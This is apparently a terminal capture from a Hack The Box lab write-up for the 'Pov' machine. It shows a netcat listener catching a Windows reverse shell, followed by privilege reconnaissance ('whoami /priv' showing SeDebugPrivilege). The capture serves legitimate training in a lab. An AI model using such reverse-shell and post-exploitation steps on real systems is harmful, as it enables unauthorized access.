 ┌──(kscorpio㉿kscorpio)-[~/Machines/HTB/Labs/Pov]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.4] from (UNKNOWN) [10.10.11.251] 56573
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeDebugPrivilege              Debug programs                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>whoami
whoami
pov\alaading